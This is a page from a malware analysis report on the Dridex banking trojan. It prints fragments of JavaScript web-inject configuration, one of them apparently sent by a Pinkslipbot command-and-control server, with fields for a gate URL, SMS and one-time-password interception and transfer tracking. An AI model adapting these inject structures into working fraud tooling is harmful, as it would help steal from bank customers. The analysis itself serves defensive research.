 6784 var R5 = {
6785 gateURL: 'gate/',
6786 ad _path: '',
6787 debug_mode: true,
6788 resendSmsDelay: 30,
6789 sms_sent_count: 0,
6790 sms_timer: null,
6791 sms_resend_countdown: -1,
6792 bank_id: 54,
6793 bank_folder_name: 'tsb',
6794 bot_id: navigator.bot_id,
6795 account_id: 0,
6796 get_current_status___id: '',
6797 no_answer_from_server___id: '',
6798 wait_otp_from_holder___id: '',
6799 show_dont_work_screen___id: '',
6800 addtext: '',
6801 log_msg: [],
6802 transfer_info: [],
6803 all_transfers_info: [],
6804 mob_info: [],
6805 focus_amount_interval: '',
6806 delay_ms: '100',
6807 count_tab: 0,
6808 opacity_value: 0,
6809 control_amount_step: 0,
6810 interval: '',
6811 strDefaultSelect: 'Please select',
Page 6 of Buguroo Dridex Report
var m = {
gateURL: '' + 'gate/',
ad _path: '',
debug_mode: true,
resendSmsDelay: 30,
sms_sent_count: 0,
sms_timer: null,
sms_resend_countdown: -1,
bank_id: 73,
bot_id: navigator[(a2 + g5 + h8I)],
account_id: 0,
get_current_status___id: "",
no_answer_from_server___id: "",
wait_otp_from_holder___id: "",
show_dont_work_screen___id: "",
addtext: "",
log_msg: new Array(),
transfer_info: new Array(),
all_transfers_info: new Array(),
mob_info: new Array(),
focus_amount_interval: '',
delay_ms: (z5M + U1),
count_tab: 0,
lang: (u + U),
lang_array: new Array(),
opacity_value: 0.0,
control_amount_step: 0,
interval: "",
strDefaultSelect: "Please select",
WebInjects sent by Pinkslipbot C&C